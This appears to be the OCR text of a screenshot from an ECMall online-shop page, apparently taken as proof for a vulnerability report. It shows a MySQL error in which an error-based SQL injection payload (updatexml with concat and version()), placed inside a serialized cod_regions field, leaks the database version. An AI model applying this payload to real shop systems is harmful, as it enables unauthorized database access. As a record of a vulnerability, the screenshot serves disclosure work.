 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1105]: XPATH syntax error '~5.6.12-log'
MySQL Query:UPDATE ecm_shipping SET
shipping_name='li',shipping_desc='asd',first_price='',step_price='0',enabled='1',sort_order='255',cod_regions='a:1:
{s:45:"1'or updatexml(2,concat(0x7e,(version())),0)#";s:1:"v";}'
WHERE shipping_id = 21
Wrong File: \eccore\model\model.base.php[527]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页